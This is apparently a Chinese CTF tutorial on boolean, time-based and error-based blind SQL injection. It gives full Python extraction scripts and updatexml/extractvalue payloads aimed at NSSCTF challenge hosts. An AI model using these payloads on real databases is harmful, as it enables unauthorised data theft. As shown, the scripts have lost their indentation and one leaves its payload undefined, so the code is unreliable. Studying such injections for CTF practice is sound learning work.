
布尔盲注和时间盲注
使用手工注入,联合查询需要页面能回显出有用的查询结果,如果查询后不会给查询结果就需要无回显盲注

盲注可以分为两种,一种有部分回显的,一种无任何回显分为bool盲注和时间盲注
bool盲注




import requests
url = 'http://node4.anna.nssctf.cn:28367/?id=1' #url
flag = ''
for i in range(1, 50):
l,r = 32, 127
while l < r:
mid = (l+r) // 2
# where id = 1
# payload = f'2-if(ascii(substr((select user()), {i}, 1))<={mid}, 1, 0)'
# payload = f'2-if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()), {i}, 1))<={mid}, 1, 0)'
# payload = f'2-if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name=\'f1ag_table\'), {i}, 1))<={mid}, 1, 0)'
payload = f'2-if(ascii(substr((select group_concat(i_am_f1ag_column) from f1ag_table), {i}, 1))<={mid}, 1, 0)'
res = requests.get(url, params={
'id': payload
})
if "id = 1" in res.text: # 判断回显信息
r = mid
else:
l = mid+1
flag += chr(l)
print(flag)bool盲注简单的可以理解为通过有限的请求1和2俩表示是否请求成功,然后将ASCII码中的字符一个个尝试判断最后但因出需要的信息
时间盲注
当页面的信息为任何可以利用的化,我们可以把是否相应不同的页面变为是否页面响应大于1秒,挚友大于1秒的数据可以读取(但是如果网络延迟大的化可以错误输入延迟也大于一秒导致flag错误
)
where id=1+if(substr((select database()), 1, 1)='r', sleep(1), 0)import requests
url = 'http://node4.anna.nssctf.cn:28476/' # url
flag = ''
for i in range(1, 50):
l, r = 32, 127
while l < r:
mid = (l + r) // 2
# where id = 1
# payload = f'2-if(ascii(substr((select user()), {i}, 1))<={mid}, sleep(1.0), 0)'
# payload = f'2-if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()), {i}, 1))<={mid}, sleep(1.0), 0)'
# payload = f'2-if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name=\'f1ag_table\'), {i}, 1))<={mid}, sleep(1.0), 0)'
payload = f'2-if(ascii(substr((select group_concat(i_am_f1ag_column) from f1ag_table), {i}, 1))<={mid}, sleep(1.0), 0)'
res = requests.get(url, params={
'id': payload
})
if res.elapsed.total_seconds() > 1.0:
r = mid
else:
l = mid+1
flag += chr(l)
print(flag)报错注入和宽字节注入
报错注入
如果返回结果中无可以信息,且sleep函数被服务器过滤可以考虑报错注入
当页面会给出报错信息的实惠,我们使用利用这些报错信息带出我们的查询内容
id=1 and updatexml(1,concat(0x7e,(select datebase())),1)
extractvalue(null, concat(0x7e, (select user())))
http://node4.anna.nssctf.cn:28819/?id=2%20and%20updatexml(1,concat(0x7e,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database())),1)
import requests
import re
url = 'http://node4.anna.nssctf.cn:28176/'
print("start")
# 获取库名
# payload = "updatexml(1,concat(0x7e,(select group_concat(schema_name) from information_schema.schemata),0x7e),1)"
# 获取表名
# payload = "updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1)"
# 获取列名
# payload = "updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='f1ag_table'),0x7e),1)"
# 获取数据
# payload = "updatexml(1,concat(0x7e,(select left(concat(i_am_f1ag_column),30) from f1ag_table),0x7e),1)"
data = {
'id': f'1 and {payload}-- -'
}
# 获取前 24 个字符
response = requests.get(url, params=data)
match = re.findall(r'~(.*)~', response.text)
left = match[0] if match else ""
# 获取后 20 个字符
# payload = "updatexml(1,concat(0x7e,(select right(i_am_f1ag_column,30) from f1ag_table),0x7e),1)"
data = {
'id': f'1 and {payload}-- -'
}
response = requests.get(url, params=data)
match = re.findall(r'~(.*)~', response.text)
right = match[0] if match else ""
# 输出拼接后的完整数据
print(left)
print(right)




